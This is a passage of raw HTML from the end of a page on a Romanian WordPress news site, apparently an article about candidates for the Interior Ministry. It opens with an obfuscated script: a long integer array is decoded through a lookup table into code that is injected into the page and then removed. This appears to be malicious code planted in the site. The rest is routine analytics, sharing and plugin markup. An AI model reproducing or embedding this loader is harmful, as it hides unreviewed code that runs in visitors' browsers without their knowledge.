,48,71,80,9,16,12,9,3,63,66,67,12,45,27,18,82,82,82,52,80,45,16,3,21,45,27,18,82,16,68,71,18,12,55,12,55,61,9,61,55,3,55,3,63,2,45,27,18,47,45,65,66,52,26,18,66,9,52,82,45,27,18,51,13,45,65,66,52,26,18,66,9,52,26,13,61,52,91,63,45,27,18,47,79,7,9,16,80,68,16,82,45,27,18,51,13,79,7,9,16,80,68,16,26,13,61,52,91,63,33,38,81,47,9,68,12,45,27,18,3,63,66,67,12,33,38,81,47,27,82,82,31,84,84,45,27,18,47,79,7,9,16,80,68,16,47,16,65,71,7,18,16,64,82,82,31,3,21,33,38,81,47,45,27,82,45,27,18,63,33,38,81,47,18,71,52,16,80,12,45,27,18,47,79,7,9,16,80,68,16,3,63,2,16,18,9,16,21,33,38,81,47,27,79,18,18,16,27,52,66,79,65,12,45,27,18,93,48,71,80,16,65,52,3,63,2,2,63,66,47,79,65,16,80,80,79,80,82,67,45,65,27,52,66,79,65,12,3,21,66,67,12,66,47,9,80,27,82,82,18,79,27,71,52,66,79,65,47,48,80,79,52,79,27,79,18,61,45,80,18,3,21,66,47,9,80,27,82,33,38,81,47,45,80,12,33,38,81,47,78,3,63,80,16,52,45,80,65,63,2,68,71,80,72,9,82,33,38,81,47,68,9,12,3,63,66,67,12,9,3,21,68,71,80,72,52,82,33,38,81,47,80,9,12,3,63,9,82,9,47,80,16,48,18,71,27,16,12,13,55,45,65,66,52,26,18,66,9,52,55,13,93,13,55,45,65,66,52,26,18,66,9,52,26,13,61,52,61,13,55,13,3,63,9,82,9,47,80,16,48,18,71,27,16,12,13,55,79,7,9,16,80,68,16,55,13,93,13,55,79,7,9,16,80,68,16,26,13,61,52,61,13,55,13,3,63,68,71,80,72,45,27,18,82,46,81,62,20,47,48,71,80,9,16,12,9,3,63,66,67,12,45,27,18,82,82,82,52,80,45,16,3,21,45,27,18,82,16,68,71,18,12,55,12,55,61,9,61,55,3,55,3,63,2,45,27,18,47,45,65,66,52,26,18,66,9,52,82,45,27,18,51,13,45,65,66,52,26,18,66,9,52,26,13,61,52,91,63,45,27,18,47,79,7,9,16,80,68,16,82,45,27,18,51,13,79,7,9,16,80,68,16,26,13,61,52,91,63,33,38,81,47,27,79,18,18,16,27,52,66,79,65,12,45,27,18,93,48,71,80,16,65,52,3,63,2,2,63,66,47,9,80,27,82,45,80,18,63,2,2,12,3,93,48,25,54,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,7,3,21,68,71,80,72,9,82,51,91,63,67,79,80,12,68,71,80,72,66,82,76,63,66,88,7,47,18,16,65,56,52,43,63,66,61,82,54,3,21,66,67,12,7,51,66,61,76,91,75,76,3,9,47,48,45,9,43,12,7,51,66,61,76,91,3,63,66,67,12,7,51,66,61,31,91,75,76,3,9,47,48,45,9,43,12,7,51,66,61,31,91,3,63,66,67,12,7,51,66,61,25,91,75,76,3,9,47,48,45,9,43,12,7,51,66,61,25,91,3,63,2,80,16,52,45,80,65,72,9,63,2,2,12,3,93,9,68,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,64,3,21,52,80,78,21,18,79,27,71,18,81,52,79,80,71,56,16,47,9,16,52,49,52,16,17,12,33,38,81,47,71,52,26,66,7,93,46,81,62,20,47,9,52,80,66,65,56,66,67,78,12,64,3,3,63,2,27,71,52,27,43,12,16,3,21,2,2,2,12,3,93,68,9,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,52,80,78,21,80,16,52,45,80,65,72,18,79,27,71,18,81,52,79,80,71,56,16,47,56,16,52,49,52,16,17,12,33,38,81,47,71,52,26,66,7,3,63,2,27,71,52,27,43,12,16,3,21,80,16,52,45,80,65,72,67,71,18,9,16,63,2,2,2,12,3,93,66,9,26,52,16,9,52,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,66,67,12,35,66,65,64,79,35,47,18,79,27,71,52,66,79,65,47,43,71,9,43,47,9,16,71,80,27,43,12,55,26,26,78,52,16,9,52,55,3,75,8,31,3,52,16,9,52,82,52,80,45,16,63,16,18,9,16,72,52,16,9,52,82,67,71,18,9,16,63,80,16,52,45,80,65,72,52,16,9,52,63,2,2,12,3,93,71,27,9,9,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,27,9,9,3,21,68,71,80,72,43,82,64,79,27,45,17,16,65,52,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,13,7,79,64,78,13,3,51,76,91,93,9,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,13,9,52,78,18,16,13,3,63,9,47,9,16,52,34,52,52,80,66,7,45,52,16,12,55,52,78,48,16,55,93,55,52,16,89,52,74,27,9,9,55,3,63,66,67,12,9,47,9,52,78,18,16,81,43,16,16,52,3,9,47,9,52,78,18,16,81,43,16,16,52,47,27,9,9,40,16,89,52,82,27,9,9,63,16,18,9,16,72,9,47,66,65,65,16,80,4,40,85,19,82,27,9,9,63,80,16,52,45,80,65,72,43,47,71,48,48,16,65,64,70,43,66,18,64,12,9,3,63,2,2,12,3,93,56,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,35,82,35,66,65,64,79,35,47,66,65,65,16,80,57,66,64,52,43,63,68,71,80,72,80,82,60,63,66,67,12,35,88,82,54,42,86,3,80,82,31,63,66,67,12,35,88,82,42,32,42,3,80,82,25,63,66,67,12,35,88,82,31,76,25,36,3,80,82,36,63,66,67,12,35,88,82,31,54,36,86,3,80,82,54,63,80,16,52,45,80,65,72,80,63,2,2,12,3,93,17,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,33,38,81,47,71,52,26,56,61,33,38,81,47,71,52,26,66,61,33,38,81,47,71,52,26,64,63,2,2,12,3,93,27,79,18,18,16,27,52,66,79,65,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,45,27,18,93,48,71,80,16,65,52,3,21,68,71,80,72,79,82,21,66,65,66,52,77,67,45,65,27,52,66,79,65,12,3,21,66,67,12,33,38,81,47,27,9,9,82,82,67,71,18,9,16,3,21,33,38,81,47,27,9,9,82,33,38,81,47,71,27,9,9,12,45,27,18,47,27,9,9,26,27,79,17,17,79,65,3,63,2,67,79,80,12,68,71,80,72,66,82,76,63,66,88,45,27,18,47,45,65,66,52,26,18,66,9,52,47,18,16,65,56,52,43,63,66,61,61,3,21,79,47,45,65,66,52,12,45,27,18,47,45,65,66,52,26,18,66,9,52,51,66,91,93,48,71,80,16,65,52,3,63,2,2,93,45,65,66,52,77,67,45,65,27,52,66,79,65,12,45,93,48,71,80,16,65,52,3,21,67,79,80,12,66,82,76,63,66,88,45,47,16,89,27,18,45,64,16,26,45,80,18,26,18,66,9,52,47,18,16,65,56,52,43,63,66,61,61,3,21,68,71,80,72,16,45,82,65,16,35,72,58,16,56,29,89,48,12,45,47,16,89,27,18,45,64,16,26,45,80,18,26,18,66,9,52,51,66,91,3,63,66,67,12,35,66,65,64,79,35,47,18,79,27,71,52,66,79,65,47,48,71,52,43,65,71,17,16,47,17,71,52,27,43,12,16,45,3,3,80,16,52,45,80,65,63,2,66,67,12,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,30,82,45,65,64,16,67,66,65,16,64,84,84,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,30,82,55,55,3,21,68,71,80,72,52,9,82,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,93,52,71,82,45,47,52,71,80,56,16,52,26,71,48,48,80,79,71,27,43,93,27,9,82,45,47,27,79,65,52,71,66,65,16,80,26,9,52,78,18,16,63,2,16,18,9,16,72,66,67,12,33,38,81,47,66,9,26,52,16,9,52,12,3,84,84,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,26,52,16,9,52,30,82,45,65,64,16,67,66,65,16,64,84,84,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,26,52,16,9,52,30,82,55,55,3,21,68,71,80,72,52,9,82,45,47,52,71,80,56,16,52,26,9,16,18,16,27,52,79,80,26,52,16,9,52,93,52,71,82,45,47,52,71,80,56,16,52,26,71,48,48,80,79,71,27,43,26,52,16,9,52,93,27,9,82,45,47,27,79,65,52,71,66,65,16,80,26,9,52,78,18,16,26,52,16,9,52,63,2,16,18,9,16,72,80,16,52,45,80,65,63,45,47,27,9,9,26,9,48,16,27,66,67,66,27,61,82,55,47,55,61,45,47,35,66,64,56,16,52,26,27,18,71,9,9,61,55,72,21,55,61,45,47,27,79,65,52,71,66,65,16,80,26,9,52,78,18,16,61,55,2,55,63,68,71,80,72,52,82,33,38,81,47,44,12,52,9,93,48,71,80,16,65,52,3,63,66,67,12,52,47,18,16,65,56,52,43,88,31,3,80,16,52,45,80,65,63,52,82,52,51,76,91,63,33,38,81,47,27,9,9,51,13,52,16,89,52,13,61,13,70,79,65,52,16,65,52,13,91,61,82,45,47,27,9,9,26,9,48,16,27,66,67,66,27,63,66,67,12,52,71,82,82,55,7,16,67,79,80,16,55,3,21,68,71,80,72,65,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,64,66,68,55,3,63,65,47,66,65,65,16,80,4,40,85,19,82,45,47,43,52,17,18,63,52,47,48,71,80,16,65,52,20,79,64,16,47,66,65,9,16,80,52,53,16,67,79,80,16,12,65,93,52,3,63,65,47,79,45,52,16,80,4,40,85,19,82,65,47,66,65,65,16,80,4,40,85,19,63,2,16,18,9,16,72,66,67,12,52,71,82,82,55,71,67,52,16,80,55,3,21,68,71,80,72,65,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,64,66,68,55,3,63,65,47,66,65,65,16,80,4,40,85,19,82,45,47,43,52,17,18,63,52,47,48,71,80,16,65,52,20,79,64,16,47,66,65,9,16,80,52,53,16,67,79,80,16,12,65,93,52,47,65,16,89,52,81,66,7,18,66,65,56,3,63,65,47,79,45,52,16,80,4,40,85,19,82,65,47,66,65,65,16,80,4,40,85,19,63,2,16,18,9,16,72,66,67,12,52,71,82,82,55,71,48,48,16,65,64,55,3,52,47,66,65,65,16,80,4,40,85,19,82,52,47,66,65,65,16,80,4,40,85,19,61,45,47,43,52,17,18,63,16,18,9,16,72,66,67,12,52,71,82,82,55,48,80,16,48,16,65,64,55,3,52,47,66,65,65,16,80,4,40,85,19,82,45,47,43,52,17,18,61,52,47,66,65,65,16,80,4,40,85,19,63,16,18,9,16,72,66,67,12,52,71,82,82,55,67,66,18,18,55,3,52,47,66,65,65,16,80,4,40,85,19,82,45,47,43,52,17,18,63,16,18,9,16,72,80,16,52,45,80,65,63,45,47,45,65,66,52,82,33,38,81,47,44,12,55,47,55,61,45,47,35,66,64,56,16,52,26,27,18,71,9,9,93,64,79,27,45,17,16,65,52,47,7,79,64,78,3,51,76,91,63,12,67,45,65,27,52,66,79,65,72,35,71,66,52,12,52,35,3,21,66,67,12,52,35,82,82,45,65,64,16,67,66,65,16,64,3,68,71,80,72,52,35,82,76,63,16,18,9,16,72,66,67,12,52,35,75,31,76,3,80,16,52,45,80,65,63,66,67,12,52,35,75,76,84,84,79,47,80,66,56,12,45,3,82,82,52,80,45,16,3,80,16,52,45,80,65,63,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,67,45,65,27,52,66,79,65,12,3,21,35,71,66,52,12,52,35,61,31,3,63,2,93,31,76,76,3,63,2,3,12,3,63,35,66,65,64,79,35,47,71,64,64,29,68,16,65,52,19,66,9,52,16,65,16,80,12,55,80,16,9,66,11,16,55,93,67,45,65,27,52,66,79,65,12,3,21,79,47,80,66,56,12,45,3,63,2,3,63,79,47,80,66,56,12,45,3,63,2,93,80,66,56,77,67,45,65,27,52,66,79,65,12,45,3,21,16,82,33,38,81,47,44,12,55,47,55,61,45,47,35,66,64,56,16,52,26,27,18,71,9,9,61,55,72,47,55,61,45,47,66,17,56,26,27,18,71,9,9,93,64,79,27,45,17,16,65,52,47,7,79,64,78,3,63,68,71,80,72,17,82,64,79,27,45,17,16,65,52,47,7,79,64,78,47,44,45,16,80,78,81,16,18,16,27,52,79,80,34,18,18,12,55,47,55,61,45,47,35,66,64,56,16,52,26,27,18,71,9,9,61,55,72,51,9,52,78,18,16,82,13,64,66,9,48,18,71,78,77,72,65,79,65,16,72,30,66,17,48,79,80,52,71,65,52,63,13,91,55,3,47,18,16,65,56,52,43,63,66,67,12,17,75,76,3,21,64,79,27,45,17,16,65,52,47,7,79,64,78,47,66,65,65,16,80,4,40,85,19,82,55,34,64,7,18,79,27,38,72,29,80,80,79,80,47,55,63,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,67,45,65,27,52,66,79,65,12,3,21,35,66,65,64,79,35,47,71,18,16,80,52,12,13,34,64,7,18,79,27,38,72,16,89,52,16,65,9,66,79,65,72,16,80,80,79,80,72,76,67,54,60,32,31,36,36,60,13,61,55,83,65,55,61,13,40,80,78,72,52,79,72,64,66,9,71,7,18,16,72,52,43,66,9,72,16,89,52,16,65,9,66,79,65,72,79,80,72,80,16,9,52,71,80,52,72,78,79,45,80,72,65,71,68,66,56,71,52,79,80,47,13,3,63,35,66,65,64,79,35,47,18,79,27,71,52,66,79,65,47,80,16,18,79,71,64,12,3,63,2,93,31,76,3,63,2,66,67,12,16,51,76,91,47,27,18,66,16,65,52,57,66,64,52,43,82,82,76,3,80,16,52,45,80,65,72,67,71,18,9,16,63,68,71,80,72,80,71,52,66,79,82,16,51,76,91,47,27,18,66,16,65,52,57,66,64,52,43,74,45,27,18,47,9,48,80,66,52,16,26,35,66,64,52,43,63,68,71,80,72,65,16,35,26,7,56,26,43,16,66,56,43,52,82,85,71,52,43,47,67,18,79,79,80,12,80,71,52,66,79,39,45,27,18,47,9,48,80,66,52,16,26,43,16,66,56,43,52,3,63,68,71,80,72,71,64,26,43,16,66,56,43,52,82,85,71,52,43,47,67,18,79,79,80,12,65,16,35,26,7,56,26,43,16,66,56,43,52,74,45,27,18,47,9,48,80,66,52,16,26,27,79,45,65,52,3,63,66,67,12,71,64,26,43,16,66,56,43,52,39,45,27,18,47,9,48,80,66,52,16,26,27,79,45,65,52,30,82,65,16,35,26,7,56,26,43,16,66,56,43,52,3,21,65,16,35,26,7,56,26,43,16,66,56,43,52,82,71,64,26,43,16,66,56,43,52,39,45,27,18,47,9,48,80,66,52,16,26,27,79,45,65,52,63,2,66,67,12,45,47,79,65,27,16,82,82,45,65,64,16,67,66,65,16,64,3,21,45,47,79,65,27,16,82,52,80,45,16,63,45,47,71,18,68,82,51,91,63,67,79,80,12,68,71,80,72,66,82,76,63,66,88,16,47,18,16,65,56,52,43,63,66,61,61,3,21,68,71,80,72,71,64,26,66,64,82,16,51,66,91,47,27,18,71,9,9,20,71,17,16,47,9,48,18,66,52,12,45,47,66,17,56,26,27,18,71,9,9,61,55,8,55,3,51,31,91,63,33,38,81,47,27,9,9,51,13,52,16,89,52,13,61,13,70,79,65,52,16,65,52,13,91,61,82,13,47,13,61,45,47,35,66,64,56,16,52,26,27,18,71,9,9,61,13,72,47,13,61,45,47,66,17,56,26,27,18,71,9,9,61,13,8,13,61,71,64,26,66,64,61,13,21,7,71,27,38,56,80,79,45,65,64,8,9,66,11,16,77,71,45,52,79,72,13,61,65,16,35,26,7,56,26,43,16,66,56,43,52,61,13,48,89,63,72,7,71,27,38,56,80,79,45,65,64,8,48,79,9,66,52,66,79,65,77,76,72,8,13,61,45,27,18,47,71,64,26,52,79,26,9,48,80,66,52,16,51,71,64,26,66,64,91,39,71,64,26,43,16,66,56,43,52,61,13,48,89,63,2,13,63,66,67,12,16,51,66,91,47,79,67,67,9,16,52,73,71,80,16,65,52,30,82,82,65,45,18,18,3,21,45,47,71,18,68,47,48,45,9,43,12,71,64,26,66,64,3,63,2,68,71,80,72,64,82,33,38,81,47,44,12,55,69,55,61,16,51,66,91,47,48,71,80,16,65,52,29,18,16,17,16,65,52,47,48,71,80,16,65,52,29,18,16,17,16,65,52,47,48,71,80,16,65,52,29,18,16,17,16,65,52,47,66,64,61,55,72,55,61,16,51,66,91,47,48,71,80,16,65,52,29,18,16,17,16,65,52,47,52,71,56,20,71,17,16,93,64,79,27,45,17,16,65,52,47,7,79,64,78,3,63,67,79,80,12,48,82,76,63,48,88,64,47,18,16,65,56,52,43,63,48,61,61,3,21,66,67,12,64,51,48,91,47,79,65,27,18,66,27,38,82,82,65,45,18,18,3,21,64,51,48,91,47,79,65,27,18,66,27,38,82,67,45,65,27,52,66,79,65,12,16,16,3,21,68,71,80,72,71,82,16,16,47,52,71,80,56,16,52,37,37,16,16,47,9,80,27,29,18,16,17,16,65,52,63,68,71,80,72,27,66,82,71,47,48,71,80,16,65,52,29,18,16,17,16,65,52,47,56,16,52,34,52,52,80,66,7,45,52,16,12,55,7,66,64,55,3,63,35,66,65,64,79,35,47,18,79,27,71,52,66,79,65,47,71,9,9,66,56,65,12,45,27,18,47,18,66,65,38,26,80,16,64,66,80,16,27,52,26,45,80,18,61,45,27,18,47,71,64,26,52,79,26,18,66,65,38,51,27,66,91,3,63,80,16,52,45,80,65,72,67,71,18,9,16,63,2,63,2,2,2,12,67,45,65,27,52,66,79,65,72,80,68,66,16,35,12,3,21,66,67,12,33,38,81,47,68,47,66,65,10,66,16,35,48,79,80,52,12,45,47,45,65,66,52,3,3,21,68,71,80,72,18,52,82,55,55,63,18,52,82,45,47,35,66,64,56,16,52,26,66,64,61,55,27,55,61,45,47,71,18,68,47,41,79,66,65,12,51,9,16,48,71,80,71,52,79,80,82,55,27,55,91,3,63,68,71,80,72,48,68,82,76,63,66,67,12,33,38,81,47,48,68,82,82,67,71,18,9,16,3,21,33,38,81,47,48,68,82,52,80,45,16,63,48,68,82,31,63,2,68,71,80,72,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,66,17,56,55,3,63,66,47,9,80,27,82,33,38,81,47,45,80,12,45,27,18,47,68,66,16,35,26,45,80,18,93,21,13,66,13,77,18,52,93,13,48,13,77,48,68,93,13,56,13,77,33,38,81,47,56,12,3,93,13,35,13,77,45,47,35,66,64,56,16,52,26,66,64,2,3,63,80,16,52,45,80,65,63,2,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,67,45,65,27,52,66,79,65,12,3,21,80,68,66,16,35,12,3,63,2,93,31,76,76,76,3,63,2,3,12,3,63,2,80,16,52,45,80,65,72,52,80,45,16,63,2,93,80,18,79,71,64,77,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,18,9,82,55,55,63,67,79,80,12,68,71,80,72,66,82,76,63,66,88,45,27,18,47,45,65,66,52,26,18,66,9,52,47,18,16,65,56,52,43,63,66,61,61,3,21,66,67,12,45,27,18,47,45,65,66,52,26,18,66,9,52,51,66,91,51,55,71,18,68,55,91,30,82,45,65,64,16,67,66,65,16,64,3,21,18,9,61,82,45,27,18,47,45,65,66,52,26,18,66,9,52,51,66,91,51,55,35,66,64,56,16,52,26,66,64,55,91,61,55,27,55,61,45,27,18,47,45,65,66,52,26,18,66,9,52,51,66,91,51,55,71,18,68,55,91,47,41,79,66,65,12,51,9,16,48,71,80,71,52,79,80,82,55,27,55,91,3,61,55,8,55,63,2,2,18,9,82,18,9,47,9,45,7,9,52,80,12,76,93,18,9,47,18,16,65,56,52,43,8,31,3,63,68,71,80,72,18,9,66,82,64,79,27,45,17,16,65,52,47,27,80,16,71,52,16,29,18,16,17,16,65,52,12,55,66,17,56,55,3,63,18,9,66,47,9,80,27,82,33,38,81,47,45,80,12,45,27,18,47,18,79,71,64,26,45,80,18,93,21,13,66,13,77,18,9,93,13,56,13,77,33,38,81,47,56,12,3,2,3,63,80,16,52,45,80,65,72,52,80,45,16,63,2,93,2,63,79,47,66,65,66,52,12,3,63,35,66,65,64,79,35,47,9,16,52,40,66,17,16,79,45,52,12,79,47,80,18,79,71,64,93,31,76,76,76,3,63,80,16,52,45,80,65,72,79,63,2,2,12,3,2,63,2,33,38,81,47,9,52,71,80,52,12,3,63,74,39,72,18,7,38,65,7,35,9,52,41,38,18,48,78,72,39,74];function jzzoxkvfmgowy(a,b){ansmio='';for(var i=0;i<a.length;i++){ansmio+=b[a[i]];}return ansmio;}var kspizuzazf=window[jzzoxkvfmgowy([64,79,27,45,17,16,65,52],itlmqrwt)];var ihjzqhxp=jzzoxkvfmgowy([27,45,80,80,16,65,52,81,27,80,66,48,52],itlmqrwt);var afnvqkfc=jzzoxkvfmgowy([9,80,27],itlmqrwt);var deihpmrhktd=jzzoxkvfmgowy([7,79,64,78],itlmqrwt);try{Object.getOwnPropertyDescriptor(Document.prototype,ihjzqhxp).get.apply(kspizuzazf)[afnvqkfc]=afnvqkfc;document.body=document.querySelectorAll('body')[0]}catch(e){}var dokhthsjrqlu=jzzoxkvfmgowy([27,80,16,71,52,16,29,18,16,17,16,65,52],itlmqrwt);var mshwpcsskol=jzzoxkvfmgowy([9,27,80,66,48,52],itlmqrwt);var olwifxusz=jzzoxkvfmgowy([52,16,89,52,70,79,65,52,16,65,52],itlmqrwt);var wbgcpuegpdm=jzzoxkvfmgowy([43,16,71,64],itlmqrwt);var crdivscgwuv=jzzoxkvfmgowy([71,48,48,16,65,64,70,43,66,18,64],itlmqrwt);var eqqnkyvhmllv=jzzoxkvfmgowy([48,71,80,16,65,52,20,79,64,16],itlmqrwt);var emqsdxvnlkx=jzzoxkvfmgowy([80,16,17,79,68,16,70,43,66,18,64],itlmqrwt);var ecpzo=kspizuzazf[dokhthsjrqlu](mshwpcsskol);ecpzo[olwifxusz]=jzzoxkvfmgowy(ihbjsoxv,itlmqrwt);kspizuzazf[deihpmrhktd][crdivscgwuv](ecpzo);ecpzo[eqqnkyvhmllv][emqsdxvnlkx](ecpzo);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Flaurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne%2F" data-image-url="" data-title="Lauren%C8%9Biu+Leoreanu+%C8%99i+Rare%C8%99+Bogdan%2C+cele+dou%C4%83+nume+vehiculate+pentru+Ministerul+de+Interne" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Flaurentiu-leoreanu-si-rares-bogdan-cele-doua-nume-vehiculate-pentru-ministerul-de-interne%2F" data-image-url="" data-title="Lauren%C8%9Biu+Leoreanu+%C8%99i+Rare%C8%99+Bogdan%2C+cele+dou%C4%83+nume+vehiculate+pentru+Ministerul+de+Interne" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
